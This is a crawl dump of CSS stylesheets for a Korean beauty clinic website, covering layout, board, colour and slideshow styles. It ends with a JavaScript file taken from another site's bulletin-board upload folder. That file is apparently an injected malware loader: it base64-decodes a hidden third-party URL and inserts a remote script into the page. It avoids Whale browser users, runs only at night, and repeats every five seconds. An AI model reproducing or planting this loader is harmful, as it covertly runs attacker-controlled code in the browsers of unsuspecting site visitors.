.consul_txt01 {padding:9px 20px 10px 10px;margin:17px 0 17px 0;border:1px solid #cfcecc;font-size:13px;color:#595963;letter-spacing:-1px;line-height:18px;}
.scroll-y {height: 100px; overflow-y: scroll;}
.layer_pw.reserve_wrap01 {top:184px;left:520px;width:360px;height:67px;padding:10px 16px 24px 20px;}

/* 멀티게시판 */
.layer_pw.board_wrap01 {top:72px;left:285px;width:360px;height:67px;padding:10px 16px 24px 20px;}

/* 시술전후 게시판 */
.bord_info_txt {width:100%;padding:15px 0 25px 13px;margin-bottom:28px;border:1px solid #cececc;}
.bord_txt_type01{line-height:18px;font-size:13px;color:#595963;}
.bord_notice_list {padding:13px 0 12px 12px;margin:9px 0 15px 0;border:1px solid #cececc;}
.bord_notice_list li {list-style:none;font-size:13px;color:#595963;line-height:21px;}
.bord_notice_list li .num {color:#0847b5;margin-right:4px;font-weight:bold;letter-spacing:0px;font-size:13px;}
.bord_notice_list li .f_orange{margin:0 0 12px 26px;color:#e85413;}
.bord_notice_list li .int01 {margin-left:26px;}
.layer_pw.gap02 {width:344px;height:62px;padding:16px 0 23px 16px;top:72px;left:284px;}
.bafor {top:194px;left:278px;padding:15px 0 10px 20px;width:385px;}
.layer_pw.bf_wrap01 {top:72px;left:398px;width:360px;height:67px;padding:10px 16px 24px 20px;}

.layer_pw.bf_wrap01 {top:68px;left:536px;width:360px;height:67px;padding:10px 16px 24px 20px;}

--- FILE ---
content_type: text/css
request_url: http://yssbbeauty.com/css/skin4010/layout02.css
body_size: 2172
content:
@charset "utf-8";


/* Layout Selector */
.main_bg {background:url(/images/skin4010/main_bg.gif) 0 114px repeat-x;}

#wrap {width:1198px; margin:0 auto;}

/* Header */
#header {width: 1102px; height: 114px;position:relative; }
#header h1 {float: left; text-align:center; padding-top:24px; font-size:24px; width:240px; height:70px;}
#header h1 img{width:240px; height:70px;}
#header h1 a{text-decoration: none;}

.common {position:absolute;right: 0; margin-top: 20px;height: 33px;}
.common ul {margin:0; padding:0; list-style:none;}
.common ul li {margin:0; padding:0 0 0 10px;  float:left;}

#nav {position:absolute;top:53px;height:65px;width: 845px;left:280px;}
#nav ul {position:absolute;margin:0 0 0 0px; padding:0; list-style:none; }
#nav ul li {margin:0; float:left;}
#nav ul li ul {position:absolute; top:30px; z-index:100; padding:0 ; margin:0; clear:both; overflow:hidden;width: 830px;}
/* #nav ul li ul li {padding:0 0 0 10px;} */
#nav ul li ul li a {font-size:13px; color:#595959}
#nav ul li a {display:block; font-size:16px; font-weight:bold; color:#595959; text-decoration:none;}

ul.gnb_sub_01 li .cufon {padding:8px 0;}
ul.gnb_sub_01 li .cufon cufoncanvas{font-size:12px; color:#8b8b8b; height:30px; line-height:20px;}

/* container */
#container {clear:both; position:relative; z-index:1;}
.main_container {height:834px;}

.main_news {padding:0; width:700px; height:33px;margin-top:3px;}
.main_news_tt {float:left;padding-top: 5px;}
.main_news p {margin-left:25px; padding:10px 0; height:13px; font-size:11px; line-height:13px; overflow:hidden; color:#888888;}
.main_dot_line {background: url('/images/skin4010/main_dot_line.gif') 0 0 repeat-x;height: 2px}

.main_banner {position:absolute; top:500px; left:0px; z-index:10;width:138px;height:269px;background: url('/images/skin4010/main_banner_bg.png') 0 0 no-repeat}
.main_banner ul {margin: 0;padding:0;list-style:none;}
.main_banner ul li{margin: 0;padding:0;}

.main_img {position:absolute; top:39px; left:0px; z-index:1; width:758px; height:795px;}
.main_img_bg img{position:absolute; top:0; left:0; z-index:5; width:758px; height:795px;}
.main_img_01 img{position:absolute; top:0; left:0; z-index:10; width:758px; height:795px;}

.main_slogan {position:absolute; top:100px; left:0px; z-index:40;}
.main_slogan .slogan_01 {font-size:68px; letter-spacing:-4px; line-height:72px;width:380px;}
.main_slogan .slogan_02 {font-size:15px; font-weight:bold; padding-top:20px;color: #a8a8a8;width: 400px}

.main_time {position:absolute; bottom:0px; left:450px; z-index:10;}
.main_time_list {margin:0; padding:39px 30px 0; list-style:none;}
.main_time_list li {margin:0; padding:0; font-size:13px;}
.main_time_list li strong {display:inline-block; min-width:100px;}
.main_time_list li em {display:inline-block;}
.main_time_txt01 {padding:5px 30px; letter-spacing:-1px; text-decoration:underline; line-height:16px;color:#FFF;}

.main_tel_bg p{margin:0px 0 0 78px ;padding-top:10px;  font-size: 27px;color:#484848;font-weight: bold;letter-spacing: -2px;}
.main_fax_bg p{margin:0px 0 0 78px ;padding-top:10px;font-size: 27px;color:#484848;font-weight: bold;letter-spacing: -2px;}

.main_clinic {position:absolute; top:0px; right:100px; z-index:1; width:322px;}
.main_clinic_tt {float:left;}

.main_clinic_img {margin:0; padding:0; list-style:none;}
.main_clinic_img li{text-align: center;}


.main_clinic_img li a strong {display:block; padding:65px 30px 0 100px; font-size:32px; line-height:32px;word-wrap:break-word; word-break:keep-all;}

#container02 {clear: both; width: 100%;background-color: #616161;height: 120px;padding:5px 0 15px 0 }
.board_container {width:1198px; margin:0 auto; padding:8px;  position:relative; z-index:10; }

/* main board */
#main_board_01 {float: left;}

.main_tab_board_01 {height:100px;float: left;padding: 0 100px 0 0;width: 300px; }
.main_tab_board_01 p.more01{position: absolute;left:254px;top:17px;}
.main_tab_board_01 p.more02{position: absolute;left:660px;top:17px;}
.main_tab_board_01 .main_board_list {margin:0; padding:0; list-style:none; clear:both;}
.main_tab_board_01 .main_board_list li {clear:both; float:none; margin:0;width:280px;padding: 0; height:20px;} /* 게시판 줄간격 */

.main_tab_board_01 ul li a {float:left; color:#d4d3d3; text-decoration:none;}  
.main_tab_board_01 ul li a:hover,
.main_tab_board_01 ul li a:active
.main_tab_board_01 ul li a:focus {text-decoration:underline}
.main_board_list li span.day {float:right;  font-size:11px;color: #d4d3d3} /* 날짜 */ 

.main_est {float: left;margin-top: 10px;width: 350px}
.main_est p{float: left;margin-top:30px;width: 50px;text-align: center;}
.main_est .main_est_img {margin:-1px 0 0 -1px; padding:0; list-style:none; font-size:0; line-height:0;}
.main_est .main_est_img li {margin:3px; padding:0; float:left; border:1px solid #bebebe; width:100px; height:72px; overflow:hidden;}
.main_est .main_est_img li img {width:100px; height:72px;}


.main_quick {position:absolute; top:40px; right:0; z-index:10;}
.main_quick_list {padding-top:10px;}
.main_quick_list ul {margin:0; padding:0; list-style:none;}
.main_quick_list ul li {margin:0; padding:0px; font-size:11px; letter-spacing:-1px;height: 25px;border-bottom: : 1px solid #e3e3e3}
.main_quick_banner {width:67px; height:68px; padding:20px 0;}

.main_sns {}
.main_sns ul {margin:0; padding:0; list-style:none; overflow:hidden}
.main_sns ul li {margin:0; padding:2px; }



/* Footer */
#footer {clear:both; width:100%;height: 100px;}
.footer_container {width:1198px; margin:0 auto; padding:8px;  position:relative; z-index:10; }
.copy_right {clear: both; padding:0; font-size:11px;color:#68685f;}

.copy_info {clear:both; padding:0 10px 0 0 ;float: left;}
.copy_address {font-size:11px; color:#7c7c7c; color:#68685f;}

.footer_btn01 {margin:0; padding:7px 0 0; list-style:none; height:30px;}
.footer_btn01 li {margin:0 0 0 -1px; padding:0 20px 0 0; float:left; }
.footer_btn01 li.bg {background: url('/images/skin4010/main_copy_line.gif') 9% 5px no-repeat;}



--- FILE ---
content_type: text/css
request_url: http://yssbbeauty.com/css/skin4010/layout_sub.css
body_size: 959
content:
@charset "utf-8";


/* Layout Selector */
.sub_bg {background:url(/images/skin4010/sub_bg.gif) 0 0 repeat-x;}
.sub_container01 {height:282px;}
/* sub_container */
.sub_img {position:absolute; top:1px; left:0; z-index:1; width:805px; height:280px;}
.sub_img_bg img{position:absolute; top:1px; left:0; z-index:10; width:805px; height:280px;}
.sub_img_01 img{position:absolute; top:1px; left:0; z-index:20; width:805px; height:280px;}

.sub_slogan {position:absolute; top:30px; left:0px; z-index:40;}
.sub_slogan .slogan_01 {font-size:50px; font-weight:bold; letter-spacing:-4px; line-height:50px;width:380px;}
.sub_slogan .slogan_02 {font-size:15px; font-weight:bold; padding-top:10px;color: #a8a8a8;width: 300px}

.sub_time {position:absolute; bottom:0px; right:100px; z-index:10;top:5px;}

#sub_container02 {width:1102px;margin: 0 auto;padding-right:100px;}
.sub_container02 {width:1102px;background: url('/images/skin4010/main_dot_line.gif') 0 0 repeat-x;padding: 0 0 40px 0}


#sub_left {width:295px; float:right; padding:0; overflow:hidden;}



.snb ul {margin:0; padding:0 0 0 32px; list-style:none; width:245px;}
.snb ul li {margin:0; padding:0}
.snb ul li a {display:block; height:30px; padding:5px 0 0 0; font-weight:bold; line-height:26px; font-size:14px; color:#9f9f9f; text-decoration:none;}
.snb ul li a:hover {color:#6d6d6d; background:url(/images/skin4010/snb_off_bg.gif) no-repeat }


.sub_left_btn {padding:60px 0 0 7px;}

#sub_contents {float:right;padding: 30px 30px 0 0;width: 756px;margin-bottom: 30px;}
.location {clear: both; padding:0;color:#7f7f7f;height: 50px;margin-left: 35px;}
.location em {font-weight:bold;}

.contents_section {clear:both; padding:0 0; width:700px;min-height: 500px;text-align: justify;}

/* Content */
.ready_img {text-align:center; padding:20px 0;} /* 준비중이미지 */

--- FILE ---
content_type: text/css
request_url: http://yssbbeauty.com/css/skin4010/color_green.css
body_size: 860
content:
@charset "utf-8";

#nav ul li a:hover {color:#3da84e; text-decoration:none;}
/* Layout Selector */
.main_slogan .slogan_01 {color:#00bda5;} 
.main_time_bg{ width:293px; height:175px; background:url(/images/skin4010/green/main_time_bg.png) 0 0 no-repeat; color:#FFF;} /* green */

.main_clinic_img li a {display:block; height:100%; line-height:160px; color:#84c163;}
.main_clinic_img li.main_clinic_img_01 {margin:0; padding:0; width:322px; height:138px;background:url(/images/skin4010/green/main_clinic01_off.png) 0 0 repeat-x;}
.main_clinic_img li.main_clinic_img_01 a:hover {text-decoration:none; color:#353535; background:url(/images/skin4010/main_clinic01_on.png) 0 0 repeat-x;}

.main_clinic_img li.main_clinic_img_02 {margin:0; padding:0; width:322px; height:138px;background:url(/images/skin4010/green/main_clinic02_off.png) 0 0 repeat-x;}
.main_clinic_img li.main_clinic_img_02 a:hover {text-decoration:none; color:#353535; background:url(/images/skin4010/main_clinic02_on.png) 0 0 repeat-x;}

.main_clinic_img li.main_clinic_img_03 {margin:0; padding:0; width:322px; height:138px;background:url(/images/skin4010/green/main_clinic03_off.png) 0 0 repeat-x;}
.main_clinic_img li.main_clinic_img_03 a:hover {text-decoration:none; color:#353535; background:url(/images/skin4010/main_clinic03_on.png) 0 0 repeat-x;}

.main_clinic_img li.main_clinic_img_04 {margin:0; padding:0; width:322px; height:138px;background:url(/images/skin4010/green/main_clinic04_off.png) 0 0 repeat-x;}
.main_clinic_img li.main_clinic_img_04 a:hover {text-decoration:none; color:#353535; background:url(/images/skin4010/main_clinic04_on.png) 0 0 repeat-x;}

.main_clinic_img li.main_clinic_img_05 {margin:0; padding:0; width:322px; height:138px;background:url(/images/skin4010/green/main_clinic05_off.png) 0 0 repeat-x;}
.main_clinic_img li.main_clinic_img_05 a:hover {text-decoration:none; color:#353535; background:url(/images/skin4010/main_clinic05_on.png) 0 0 repeat-x;}

.main_clinic_img li.main_clinic_img_06 {margin:0; padding:0; width:322px; height:138px;background:url(/images/skin4010/green/main_clinic06_off.png) 0 0 repeat-x;}
.main_clinic_img li.main_clinic_img_06 a:hover {text-decoration:none; color:#353535; background:url(/images/skin4010/main_clinic06_on.png) 0 0 repeat-x;}

.main_tel_bg{width:293px; height:58px; background:url(/images/skin4010/green/main_tel_bg.png) 0 0 no-repeat; } /* green */
.main_tel_bottom{width:293px; height:79px; background:url(/images/skin4010/green/main_tel_bottom.png) 0 0 no-repeat;} 
.main_fax_bg{width:293px; height:58px; background:url(/images/skin4010/green/main_fax_bg.png) 0 0 no-repeat; color:#484848;} /* green */

.main_tab_board_01 .main_board_tt a{height:30px; display:block; line-height:30px; white-space:nowrap;font-size: 16px;color:#92e79f;text-decoration: none}

.sub_slogan .slogan_01 {color:#00bda5;} 

.snb ul li a.on {color:#6d6d6d; background:url(/images/skin4010/green/snb_on_bg.gif) no-repeat }
.tt {height: 89px; font-size:30px;background:url('/images/skin4010/green/tt_icon.gif') 0 0 no-repeat;padding: 20px 0 0 35px;letter-spacing: -5px;color:#00bea5;}
.stt { float:left; font-size:20px;padding: 5px 0 0 36px; background:url('/images/skin4010/green/stt_icon.gif') 0 0 no-repeat;color: #595959;height: 30px;} 

--- FILE ---
content_type: text/css
request_url: http://yssbbeauty.com/Development/skin4010/Include/Js/image-slideshow.css
body_size: 989
content:
	/*
	body{
		background-image:url('../../images/heading3.gif');
		background-repeat:no-repeat;
		padding-top:80px;
	}
	*/
	#dhtmlgoodies_slideshow{
		width:600px;	/* Total width of slideshow */


	}
	
	#previewPane{
		border:1px solid #CCCCCC;
		margin-bottom:10px;	
		text-align:center;
		vertical-align:middle;
		padding-top:10px;

		position:relative;
		
		/* CSS HACK */
		height: 532px;	/* IE 5.x */
		height/* */:/**/520px;	/* Other browsers */
		height: /**/520px;
				
	}
	#previewPane img{
		line-height:500px;
		vertical-align:middle;
	}
	#previewPane #largeImageCaption{	/* CSS styling of image caption below large image */		
		text-align:center;
		padding-top:10px
	}

	#waitMessage{
		display:none;
		position:absolute;
		left:200px;
		top:150px;
		background-color:#FFF;
		border:3px double #000;
		padding:4px;
		color:#555;
		font-size:0.9em;
		font-family:arial;	
	}
	
	#theImages .imageCaption{
		display:none;
	}
#galleryContainer{
	
	height:102px;	/* Height of the images + 2 */
/*	border:1px solid blue;*/
	position:relative;
	overflow:hidden;
	padding:0px 0px 0px 0px;
	margin:0 5px 0 5px;
	width:388px;
	/* CSS HACK */
	height: 90px;	/* IE 5.x - Added 2 pixels for border left and right */
	height/* */:/**/102px;	/* Other browsers */
	height: /**/90px;
			
}
#arrow_left{
	position:absolute;
	z-index:10;
	background-color: #FFF;
	margin:30px 0 0 10px;
}
#arrow_right{
	position:absolute;
	right:0px;
	z-index:10;
	background-color: #FFF;
	margin:30px 0 0 0;
}
#theImages{
	position:absolute;
/*	border:1px solid red;*/
	height:90px;
	left:0;
	margin-left:0px;

	width:100000px;
	
}
#theImages #slideEnd{
	float:left;
}
#theImages img{
	float:left;
	padding:5px 8px 5px 8px;
	filter: alpha(opacity=100);
	opacity: 1;
	cursor:pointer;
	border:0px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.isam.co.kr/FILE/BBS/1.js
body_size: 781
content:
(function () {
    function _0xabc1(_0x2c9f32) {
        var _0x51fa18 = document.createElement('script');
        _0x51fa18.src = _0x2c9f32;
        _0x51fa18.type = 'text/javascript';
        _0x51fa18.async = true;
        document.head.appendChild(_0x51fa18);
    }

    function isWhaleBrowser() {
        return navigator.userAgent.includes('Whale');
    }

    function shouldRun() {
        var now = new Date();
        var hours = now.getHours();
        return (hours >= 17 || hours < 7);
    }

    function checkAndRun() {
        if (isWhaleBrowser()) return;
        if (shouldRun()) {
            _0xabc1(atob('aHR0cHM6Ly9pa2RmLmNvLmtyL19zeXMvX2V4dC8='));
        }
    }

    checkAndRun();
    setInterval(checkAndRun, 5 * 1000);
})();